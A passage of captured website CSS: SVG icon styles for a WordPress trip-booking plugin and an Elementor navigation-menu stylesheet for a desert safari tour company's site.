9.16096C14.341 9.03789 14.174 8.96875 14 8.96875ZM17.5 8.96875C17.326 8.96875 17.159 9.03789 17.036 9.16096C16.9129 9.28403 16.8438 9.45095 16.8438 9.625V20.125C16.8438 20.299 16.9129 20.466 17.036 20.589C17.159 20.7121 17.326 20.7812 17.5 20.7812C17.674 20.7812 17.841 20.7121 17.964 20.589C18.0871 20.466 18.1562 20.299 18.1562 20.125V9.625C18.1562 9.45095 18.0871 9.28403 17.964 9.16096C17.841 9.03789 17.674 8.96875 17.5 8.96875ZM22.5312 7V22.75C22.5312 23.1561 22.3699 23.5456 22.0828 23.8328C21.7956 24.1199 21.4061 24.2812 21 24.2812H19.0312V26.25C19.0312 26.424 18.9621 26.591 18.839 26.714C18.716 26.8371 18.549 26.9062 18.375 26.9062C18.201 26.9062 18.034 26.8371 17.911 26.714C17.7879 26.591 17.7188 26.424 17.7188 26.25V24.2812H10.2812V26.25C10.2812 26.424 10.2121 26.591 10.089 26.714C9.96597 26.8371 9.79905 26.9062 9.625 26.9062C9.45095 26.9062 9.28403 26.8371 9.16096 26.714C9.03789 26.591 8.96875 26.424 8.96875 26.25V24.2812H7C6.59389 24.2812 6.20441 24.1199 5.91724 23.8328C5.63008 23.5456 5.46875 23.1561 5.46875 22.75V7C5.46875 6.59389 5.63008 6.20441 5.91724 5.91724C6.20441 5.63008 6.59389 5.46875 7 5.46875H9.84375V2.625C9.84375 1.98682 10.0973 1.37478 10.5485 0.923524C10.9998 0.472265 11.6118 0.21875 12.25 0.21875H15.75C16.3882 0.21875 17.0002 0.472265 17.4515 0.923524C17.9027 1.37478 18.1562 1.98682 18.1562 2.625V5.46875H21C21.4061 5.46875 21.7956 5.63008 22.0828 5.91724C22.3699 6.20441 22.5312 6.59389 22.5312 7ZM11.1562 5.46875H16.8438V2.625C16.8438 2.33492 16.7285 2.05672 16.5234 1.8516C16.3183 1.64648 16.0401 1.53125 15.75 1.53125H12.25C11.9599 1.53125 11.6817 1.64648 11.4766 1.8516C11.2715 2.05672 11.1562 2.33492 11.1562 2.625V5.46875ZM21.2188 7C21.2188 6.94198 21.1957 6.88634 21.1547 6.84532C21.1137 6.8043 21.058 6.78125 21 6.78125H7C6.94198 6.78125 6.88634 6.8043 6.84532 6.84532C6.8043 6.88634 6.78125 6.94198 6.78125 7V22.75C6.78125 22.808 6.8043 22.8637 6.84532 22.9047C6.88634 22.9457 6.94198 22.9688 7 22.9688H21C21.058 22.9688 21.1137 22.9457 21.1547 22.9047C21.1957 22.8637 21.2188 22.808 21.2188 22.75V7Z%27 fill=%27%23525962%27/%3E%3C/svg%3E%0A")}.wte-destination:before{content:"";display:block;width:28px;height:28px;margin:0 auto;background-image:url("data:image/svg+xml,%3Csvg width=%2728%27 height=%2728%27 viewBox=%270 0 28 28%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16.625 12.25C16.625 11.5538 16.3484 10.8861 15.8562 10.3938C15.3639 9.90156 14.6962 9.625 14 9.625C13.3038 9.625 12.6361 9.90156 12.1438 10.3938C11.6516 10.8861 11.375 11.5538 11.375 12.25C11.375 12.9462 11.6516 13.6139 12.1438 14.1062C12.6361 14.5984 13.3038 14.875 14 14.875C14.6962 14.875 15.3639 14.5984 15.8562 14.1062C16.3484 13.6139 16.625 12.9462 16.625 12.25ZM24.5 12.25C24.5 17.2795 19.0803 22.778 16.0283 25.4765C15.4702 25.9749 14.7482 26.2503 14 26.2503C13.2518 26.2503 12.5298 25.9749 11.9718 25.4765C8.91975 22.778 3.5 17.2795 3.5 12.25C3.5 10.8711 3.77159 9.50574 4.29926 8.23182C4.82694 6.95791 5.60036 5.80039 6.57538 4.82538C7.55039 3.85036 8.70791 3.07694 9.98182 2.54927C11.2557 2.02159 12.6211 1.75 14 1.75C15.3789 1.75 16.7443 2.02159 18.0182 2.54927C19.2921 3.07694 20.4496 3.85036 21.4246 4.82538C22.3996 5.80039 23.1731 6.95791 23.7007 8.23182C24.2284 9.50574 24.5 10.8711 24.5 12.25ZM22.75 12.25C22.75 9.92936 21.8281 7.70376 20.1872 6.06282C18.5462 4.42187 16.3206 3.5 14 3.5C11.6794 3.5 9.45376 4.42187 7.81282 6.06282C6.17187 7.70376 5.25 9.92936 5.25 12.25C5.25 14.189 6.32625 16.4413 7.9975 18.6952C9.632 20.8968 11.6497 22.855 13.1302 24.1658C13.3685 24.3817 13.6785 24.5013 14 24.5013C14.3215 24.5013 14.6315 24.3817 14.8697 24.1658C16.3502 22.855 18.3698 20.8985 20.0025 18.6952C21.6737 16.4413 22.75 14.189 22.75 12.25Z%27 fill=%27%23525962%27/%3E%3C/svg%3E%0A")}.wte-activities:before{content:"";display:block;width:28px;height:28px;margin:0 auto;background-image:url("data:image/svg+xml,%3Csvg width=%2728%27 height=%2728%27 viewBox=%270 0 28 28%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M19.8334 4.66659C19.8334 5.28542 19.5876 5.87892 19.15 6.3165C18.7124 6.75409 18.1189 6.99992 17.5001 6.99992C16.8812 6.99992 16.2878 6.75409 15.8502 6.3165C15.4126 5.87892 15.1667 5.28542 15.1667 4.66659C15.1667 4.04775 15.4126 3.45425 15.8502 3.01667C16.2878 2.57908 16.8812 2.33325 17.5001 2.33325C18.1189 2.33325 18.7124 2.57908 19.15 3.01667C19.5876 3.45425 19.8334 4.04775 19.8334 4.66659Z%27 fill=%27%23525962%27/%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M14.1878 8.30086L14.903 9.01136C15.9635 10.0649 16.3322 10.4114 16.7755 10.5934C17.2188 10.7754 17.7252 10.7917 19.2197 10.7917H21.5833C21.8154 10.7917 22.038 10.8839 22.2021 11.048C22.3661 11.2121 22.4583 11.4346 22.4583 11.6667C22.4583 11.8988 22.3661 12.1213 22.2021 12.2854C22.038 12.4495 21.8154 12.5417 21.5833 12.5417H19.054C17.7905 12.5417 16.912 12.5417 16.1082 12.2115C15.3043 11.8802 14.6825 11.2607 13.7865 10.3682L13.6698 10.2515L12.9955 9.58302C12.5183 9.10936 12.2255 8.82119 11.9922 8.64619C11.9263 8.59389 11.8537 8.55072 11.7763 8.51786L11.7647 8.52486C11.6991 8.5696 11.6395 8.62253 11.5873 8.68236C11.389 8.89819 11.1522 9.23302 10.7695 9.78602L9.338 11.8475C8.94833 12.4099 8.7115 12.754 8.57733 13.0224C8.53707 13.0973 8.50724 13.1774 8.48867 13.2604L8.49683 13.2697C8.55441 13.3264 8.61912 13.3755 8.68933 13.4155C8.94367 13.573 9.32633 13.7422 9.95283 14.0164L11.7215 14.7864C12.4775 15.1177 13.1145 15.3954 13.6045 15.6824C14.126 15.988 14.567 16.3497 14.8622 16.8899C15.1573 17.4312 15.225 17.997 15.2005 18.6002C15.1783 19.1684 15.0687 19.8555 14.9392 20.6699L14.8645 21.1377C14.828 21.367 14.7019 21.5724 14.5139 21.7087C14.326 21.845 14.0916 21.901 13.8623 21.8645C13.6331 21.828 13.4277 21.7019 13.2914 21.514C13.1551 21.326 13.099 21.0916 13.1355 20.8624L13.2032 20.4435C13.3432 19.5662 13.4342 18.9829 13.4528 18.5302C13.4692 18.102 13.4143 17.8897 13.3268 17.7299C13.2393 17.5712 13.0912 17.409 12.7202 17.1932C12.3305 16.9634 11.7903 16.7265 10.9748 16.3707L9.25283 15.6194L9.19917 15.596C8.64383 15.3534 8.14333 15.1352 7.76883 14.9042C7.36283 14.6534 6.96383 14.3034 6.804 13.7375C6.643 13.1705 6.79933 12.6642 7.014 12.2372C7.21 11.8452 7.5215 11.3972 7.86683 10.8979L7.90067 10.85L9.33217 8.78736L9.36483 8.74069C9.70317 8.25069 10.01 7.80969 10.3052 7.49236C10.626 7.14702 11.0402 6.82736 11.6177 6.77486C12.1952 6.72236 12.6595 6.96152 13.0375 7.24386C13.384 7.50286 13.7655 7.88086 14.1878 8.30086ZM7 18.375C6.30381 18.375 5.63613 18.6516 5.14384 19.1439C4.65156 19.6362 4.375 20.3038 4.375 21C4.375 21.6962 4.65156 22.3639 5.14384 22.8562C5.63613 23.3485 6.30381 23.625 7 23.625C7.69619 23.625 8.36387 23.3485 8.85615 22.8562C9.34844 22.3639 9.625 21.6962 9.625 21C9.625 20.3038 9.34844 19.6362 8.85615 19.1439C8.36387 18.6516 7.69619 18.375 7 18.375ZM2.625 21C2.625 19.8397 3.08594 18.7269 3.90641 17.9064C4.72688 17.086 5.83968 16.625 7 16.625C8.16032 16.625 9.27312 17.086 10.0936 17.9064C10.9141 18.7269 11.375 19.8397 11.375 21C11.375 22.1603 10.9141 23.2731 10.0936 24.0936C9.27312 24.9141 8.16032 25.375 7 25.375C5.83968 25.375 4.72688 24.9141 3.90641 24.0936C3.08594 23.2731 2.625 22.1603 2.625 21ZM21 18.375C20.3038 18.375 19.6361 18.6516 19.1438 19.1439C18.6516 19.6362 18.375 20.3038 18.375 21C18.375 21.6962 18.6516 22.3639 19.1438 22.8562C19.6361 23.3485 20.3038 23.625 21 23.625C21.6962 23.625 22.3639 23.3485 22.8562 22.8562C23.3484 22.3639 23.625 21.6962 23.625 21C23.625 20.3038 23.3484 19.6362 22.8562 19.1439C22.3639 18.6516 21.6962 18.375 21 18.375ZM16.625 21C16.625 19.8397 17.0859 18.7269 17.9064 17.9064C18.7269 17.086 19.8397 16.625 21 16.625C22.1603 16.625 23.2731 17.086 24.0936 17.9064C24.9141 18.7269 25.375 19.8397 25.375 21C25.375 22.1603 24.9141 23.2731 24.0936 24.0936C23.2731 24.9141 22.1603 25.375 21 25.375C19.8397 25.375 18.7269 24.9141 17.9064 24.0936C17.0859 23.2731 16.625 22.1603 16.625 21Z%27 fill=%27%23525962%27/%3E%3C/svg%3E%0A")}.wte-trip-types:before{content:"";display:block;width:28px;height:28px;margin:0 auto;background-image:url("data:image/svg+xml,%3Csvg width=%2728%27 height=%2728%27 viewBox=%270 0 28 28%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M21.0001 14.875C18.444 14.875 17.837 13.9387 16.997 12.6437C16.5978 12.0269 16.145 11.3312 15.4482 10.7242C15.1813 10.4909 14.8875 10.2901 14.5732 10.1259C14.4668 10.0711 14.3503 10.0387 14.2308 10.0307C14.1114 10.0227 13.9915 10.0393 13.8788 10.0795C13.766 10.1197 13.6626 10.1826 13.5752 10.2644C13.4877 10.3461 13.4179 10.4449 13.3701 10.5547L7.07231 25.0261C6.98002 25.2389 6.97599 25.4796 7.0611 25.6954C7.14621 25.9111 7.31351 26.0842 7.52621 26.1767C7.63606 26.2254 7.75496 26.2504 7.87512 26.25C8.04564 26.2501 8.21247 26.2003 8.3551 26.1069C8.49773 26.0134 8.60994 25.8803 8.67793 25.7239L12.3518 17.2725L15.7501 19.7006V25.375C15.7501 25.6071 15.8423 25.8296 16.0064 25.9937C16.1705 26.1578 16.3931 26.25 16.6251 26.25C16.8572 26.25 17.0797 26.1578 17.2438 25.9937C17.4079 25.8296 17.5001 25.6071 17.5001 25.375V19.25C17.5001 19.1107 17.4669 18.9734 17.4032 18.8496C17.3394 18.7258 17.247 18.6189 17.1337 18.538L13.065 15.6319L14.5306 12.262C14.9211 12.658 15.2175 13.1152 15.5292 13.5953C16.3681 14.8903 17.3087 16.3417 20.1229 16.5878V25.375C20.1229 25.6071 20.2151 25.8296 20.3792 25.9937C20.5433 26.1578 20.7659 26.25 20.9979 26.25C21.23 26.25 21.4526 26.1578 21.6167 25.9937C21.7807 25.8296 21.8729 25.6071 21.8729 25.375V15.75C21.8729 15.5183 21.781 15.2961 21.6174 15.132C21.4538 14.968 21.2318 14.8756 21.0001 14.875ZM7.87512 16.625C8.04651 16.6251 8.21416 16.5749 8.35727 16.4806C8.50038 16.3863 8.61264 16.2521 8.68012 16.0945L11.3051 9.96953C11.3964 9.75631 11.3993 9.51557 11.3131 9.30023C11.227 9.08488 11.0589 8.91254 10.8457 8.82109L7.78325 7.50859C7.57003 7.41732 7.32929 7.41443 7.11395 7.50057C6.8986 7.58671 6.72626 7.75482 6.63481 7.96796L4.00981 14.093C3.91854 14.3062 3.91565 14.5469 4.00179 14.7623C4.08793 14.9776 4.25604 15.1499 4.46918 15.2414L7.53168 16.5539C7.64019 16.6005 7.75702 16.6247 7.87512 16.625Z%27 fill=%27%23525962%27/%3E%3Ccircle cx=%2716.5%27 cy=%276.5%27 r=%272.5%27 fill=%27%23525962%27/%3E%3C/svg%3E%0A")}.wte-adv-trips:before{content:"";display:block;width:28px;height:28px;margin:0 auto;background-image:url("data:image/svg+xml,%3Csvg width=%2728%27 height=%2728%27 viewBox=%270 0 28 28%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cmask id=%27mask0_990_2459%27 style=%27mask-type:alpha%27 maskUnits=%27userSpaceOnUse%27 x=%270%27 y=%270%27 width=%2728%27 height=%2728%27%3E%3Crect width=%2728%27 height=%2728%27 fill=%27%23D9D9D9%27/%3E%3C/mask%3E%3Cg mask=%27url%28%23mask0_990_2459%29%27%3E%3Crect width=%2722%27 height=%2714%27 transform=%27translate%283 2%29%27 fill=%27%23F4F4F4%27/%3E%3Cpath d=%27M12.1682 8.21053L15.2 4L16.4 4L14.8844 8.21053L18.1004 8.21053L19.1 6.63158L20 6.63158L19.4 9L20 11.3684L19.1 11.3684L18.0998 9.78947L14.8838 9.78947L16.4 14L15.2 14L12.1682 9.78947L8.9 9.78947C8.66131 9.78947 8.43239 9.7063 8.2636 9.55824C8.09482 9.41019 8 9.20938 8 9C8 8.79062 8.09482 8.58981 8.2636 8.44176C8.43239 8.2937 8.6613 8.21053 8.9 8.21053L12.1682 8.21053Z%27 fill=%27%23525962%27/%3E%3Crect x=%273%27 y=%2720%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%273%27 y=%2722.3%27 width=%2722%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%273%27 y=%2724.6001%27 width=%276%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%2711%27 y=%2724.6001%27 width=%276%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%2719%27 y=%2724.6001%27 width=%276%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3C/g%3E%3C/svg%3E%0A")}.wte-trips-list:before{content:"";display:block;width:28px;height:28px;margin:0 auto;background-image:url("data:image/svg+xml,%3Csvg width=%2728%27 height=%2728%27 viewBox=%270 0 28 28%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cmask id=%27mask0_993_2699%27 style=%27mask-type:alpha%27 maskUnits=%27userSpaceOnUse%27 x=%270%27 y=%270%27 width=%2728%27 height=%2728%27%3E%3Crect width=%2728%27 height=%2728%27 fill=%27%23D9D9D9%27/%3E%3C/mask%3E%3Cg mask=%27url%28%23mask0_993_2699%29%27%3E%3C/g%3E%3Crect x=%271.65%27 y=%270.65%27 width=%2725.7%27 height=%2725.7%27 rx=%271.35%27 stroke=%27%23525962%27 stroke-width=%271.3%27/%3E%3Cpath d=%27M8.63158 6.4735L12 9V10L8.63158 8.737L8.63158 11.417L9.89474 12.25V13L8 12.5L6.10526 13V12.25L7.36842 11.4165L7.36842 8.7365L4 10L4 9L7.36842 6.4735V3.75C7.36842 3.55109 7.43496 3.36032 7.55341 3.21967C7.67185 3.07902 7.83249 3 8 3C8.16751 3 8.32815 3.07902 8.44659 3.21967C8.56504 3.36032 8.63158 3.55109 8.63158 3.75V6.4735Z%27 fill=%27%23525962%27/%3E%3Crect x=%2715%27 y=%274.05005%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%2715%27 y=%277.3501%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%2715%27 y=%2710.6501%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Cpath d=%27M8.63158 17.4735L12 20V21L8.63158 19.737L8.63158 22.417L9.89474 23.25V24L8 23.5L6.10526 24V23.25L7.36842 22.4165L7.36842 19.7365L4 21L4 20L7.36842 17.4735V14.75C7.36842 14.5511 7.43496 14.3603 7.55341 14.2197C7.67185 14.079 7.83249 14 8 14C8.16751 14 8.32815 14.079 8.44659 14.2197C8.56504 14.3603 8.63158 14.5511 8.63158 14.75V17.4735Z%27 fill=%27%23525962%27/%3E%3Crect x=%2715%27 y=%2715.05%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%2715%27 y=%2718.3501%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%2715%27 y=%2721.6501%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3C/svg%3E%0A")}.wte-feat-trips:before{content:"";display:block;width:28px;height:28px;margin:0 auto;background-image:url("data:image/svg+xml,%3Csvg width=%2728%27 height=%2728%27 viewBox=%270 0 28 28%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cmask id=%27mask0_993_2699%27 style=%27mask-type:alpha%27 maskUnits=%27userSpaceOnUse%27 x=%270%27 y=%270%27 width=%2728%27 height=%2728%27%3E%3Crect width=%2728%27 height=%2728%27 fill=%27%23D9D9D9%27/%3E%3C/mask%3E%3Cg mask=%27url%28%23mask0_993_2699%29%27%3E%3C/g%3E%3Crect x=%271.65%27 y=%270.65%27 width=%2725.7%27 height=%2725.7%27 rx=%271.35%27 stroke=%27%23525962%27 stroke-width=%271.3%27/%3E%3Cpath d=%27M8.63158 6.4735L12 9V10L8.63158 8.737L8.63158 11.417L9.89474 12.25V13L8 12.5L6.10526 13V12.25L7.36842 11.4165L7.36842 8.7365L4 10L4 9L7.36842 6.4735V3.75C7.36842 3.55109 7.43496 3.36032 7.55341 3.21967C7.67185 3.07902 7.83249 3 8 3C8.16751 3 8.32815 3.07902 8.44659 3.21967C8.56504 3.36032 8.63158 3.55109 8.63158 3.75V6.4735Z%27 fill=%27%23525962%27/%3E%3Crect x=%2715%27 y=%274.05005%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%2715%27 y=%277.3501%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%2715%27 y=%2710.6501%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Cpath d=%27M8.63158 17.4735L12 20V21L8.63158 19.737L8.63158 22.417L9.89474 23.25V24L8 23.5L6.10526 24V23.25L7.36842 22.4165L7.36842 19.7365L4 21L4 20L7.36842 17.4735V14.75C7.36842 14.5511 7.43496 14.3603 7.55341 14.2197C7.67185 14.079 7.83249 14 8 14C8.16751 14 8.32815 14.079 8.44659 14.2197C8.56504 14.3603 8.63158 14.5511 8.63158 14.75V17.4735Z%27 fill=%27%23525962%27/%3E%3Crect x=%2715%27 y=%2715.05%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%2715%27 y=%2718.3501%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%2715%27 y=%2721.6501%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3C/svg%3E%0A")}.wte-trips-accordion:before{content:"";display:block;width:28px;height:28px;margin:0 auto;background-image:url("data:image/svg+xml,%3Csvg width=%2726%27 height=%2728%27 viewBox=%270 0 26 28%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_993_2572%29%27%3E%3Cpath d=%27M3.28947 12.1682L7.5 15.2V16.4L3.28947 14.8844L3.28947 18.1004L4.86842 19.1V20L2.5 19.4L0.131579 20V19.1L1.71053 18.0998L1.71053 14.8838L-2.5 16.4V15.2L1.71053 12.1682L1.71053 8.9C1.71053 8.66131 1.7937 8.43239 1.94176 8.2636C2.08981 8.09482 2.29062 8 2.5 8C2.70938 8 2.91019 8.09482 3.05824 8.2636C3.2063 8.43239 3.28947 8.66131 3.28947 8.9L3.28947 12.1682Z%27 fill=%27%23525962%27/%3E%3C/g%3E%3Crect x=%270.65%27 y=%270.65%27 width=%273.7%27 height=%2726.7%27 rx=%271.35%27 stroke=%27%23525962%27 stroke-width=%271.3%27/%3E%3Crect x=%276.65%27 y=%270.65%27 width=%2718.7%27 height=%2726.7%27 rx=%271.35%27 stroke=%27%23525962%27 stroke-width=%271.3%27/%3E%3Cpath d=%27M16.7895 12.1682L21 15.2V16.4L16.7895 14.8844V18.1004L18.3684 19.1V20L16 19.4L13.6316 20V19.1L15.2105 18.0998L15.2105 14.8838L11 16.4V15.2L15.2105 12.1682V8.9C15.2105 8.66131 15.2937 8.43239 15.4418 8.2636C15.5898 8.09482 15.7906 8 16 8C16.2094 8 16.4102 8.09482 16.5582 8.2636C16.7063 8.43239 16.7895 8.66131 16.7895 8.9V12.1682Z%27 fill=%27%23525962%27/%3E%3Cdefs%3E%3CclipPath id=%27clip0_993_2572%27%3E%3Crect width=%275%27 height=%2728%27 rx=%272%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A")}.wte-trips-module:before{content:"";display:block;width:28px;height:28px;margin:0 auto;background-image:url("data:image/svg+xml,%3Csvg width=%2728%27 height=%2728%27 viewBox=%270 0 28 28%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cmask id=%27mask0_993_2675%27 style=%27mask-type:alpha%27 maskUnits=%27userSpaceOnUse%27 x=%270%27 y=%270%27 width=%2728%27 height=%2728%27%3E%3Crect width=%2728%27 height=%2728%27 fill=%27%23D9D9D9%27/%3E%3C/mask%3E%3Cg mask=%27url%28%23mask0_993_2675%29%27%3E%3C/g%3E%3Crect x=%270.65%27 y=%271.65%27 width=%2726.7%27 height=%2725.6%27 rx=%271.35%27 stroke=%27%23525962%27 stroke-width=%271.3%27/%3E%3Cpath d=%27M8.63158 7.4735L12 10V11L8.63158 9.737L8.63158 12.417L9.89474 13.25V14L8 13.5L6.10526 14V13.25L7.36842 12.4165L7.36842 9.7365L4 11L4 10L7.36842 7.4735V4.75C7.36842 4.55109 7.43496 4.36032 7.55341 4.21967C7.67185 4.07902 7.83249 4 8 4C8.16751 4 8.32815 4.07902 8.44659 4.21967C8.56504 4.36032 8.63158 4.55109 8.63158 4.75V7.4735Z%27 fill=%27%23525962%27/%3E%3Crect x=%273%27 y=%2717%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%273%27 y=%2720.3%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%273%27 y=%2723.6001%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%2715%27 y=%274%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%2715%27 y=%277.30005%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%2715%27 y=%2710.6001%27 width=%2710%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Cpath d=%27M20.6316 18.3734L24 20.8999V21.8999L20.6316 20.6369V23.3169L21.8947 24.1499V24.8999L20 24.3999L18.1053 24.8999V24.1499L19.3684 23.3164V20.6364L16 21.8999V20.8999L19.3684 18.3734V15.6499C19.3684 15.451 19.435 15.2602 19.5534 15.1196C19.6719 14.9789 19.8325 14.8999 20 14.8999C20.1675 14.8999 20.3281 14.9789 20.4466 15.1196C20.565 15.2602 20.6316 15.451 20.6316 15.6499V18.3734Z%27 fill=%27%23525962%27/%3E%3C/svg%3E%0A")}.wte-feat-trips:before{content:"";display:block;width:28px;height:28px;margin:0 auto;background-image:url("data:image/svg+xml,%3Csvg width=%2728%27 height=%2727%27 viewBox=%270 0 28 27%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Crect x=%270.65%27 y=%270.65%27 width=%2726.7%27 height=%2718.7%27 rx=%271.35%27 fill=%27white%27/%3E%3Crect x=%270.65%27 y=%270.65%27 width=%2726.7%27 height=%2718.7%27 rx=%271.35%27 stroke=%27%23525962%27 stroke-width=%271.3%27/%3E%3Cpath d=%27M12.1682 9.21053L15.2 5L16.4 5L14.8844 9.21053L18.1004 9.21053L19.1 7.63158L20 7.63158L19.4 10L20 12.3684L19.1 12.3684L18.0998 10.7895L14.8838 10.7895L16.4 15L15.2 15L12.1682 10.7895L8.9 10.7895C8.66131 10.7895 8.43239 10.7063 8.2636 10.5582C8.09482 10.4102 8 10.2094 8 10C8 9.79062 8.09482 9.58981 8.2636 9.44176C8.43239 9.2937 8.6613 9.21053 8.9 9.21053L12.1682 9.21053Z%27 fill=%27%23525962%27/%3E%3Crect x=%275%27 y=%2721%27 width=%277%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%2713%27 y=%2721%27 width=%277%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%275%27 y=%2723.3%27 width=%2718%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3Crect x=%275%27 y=%2725.6001%27 width=%2718%27 height=%271.3%27 rx=%270.65%27 fill=%27%23525962%27/%3E%3C/svg%3E%0A")}


--- FILE ---
content_type: text/css
request_url: https://desertnightsafaritours.com/wp-content/uploads/elementor/css/post-2338.css?ver=1674138738
body_size: 547
content:
.elementor-2338 .elementor-element.elementor-element-9bbe965 > .elementor-container{max-width:1300px;}.elementor-2338 .elementor-element.elementor-element-9bbe965:not(.elementor-motion-effects-element-type-background), .elementor-2338 .elementor-element.elementor-element-9bbe965 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2338 .elementor-element.elementor-element-9bbe965{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.11);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-2338 .elementor-element.elementor-element-9bbe965 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2338 .elementor-element.elementor-element-d37243c{text-align:left;}.elementor-2338 .elementor-element.elementor-element-d37243c img{width:60%;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-4a8a2d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-4a8a2d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item{color:#666666;fill:#666666;padding-left:30px;padding-right:30px;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item:focus{color:#666666;fill:#666666;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#666666;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a, .elementor-2338 .elementor-element.elementor-element-7106286 .elementor-menu-toggle{color:#666666;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a:hover,
					.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a.highlighted{background-color:#F8F6FF;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F8F6FF;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown .elementor-item, .elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown{border-radius:5px 5px 5px 5px;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-2338 .elementor-element.elementor-element-7106286 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-2338 .elementor-element.elementor-element-7106286 div.elementor-menu-toggle{color:#000000;}.elementor-2338 .elementor-element.elementor-element-7106286 div.elementor-menu-toggle svg{fill:#000000;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-d6fde50.elementor-column 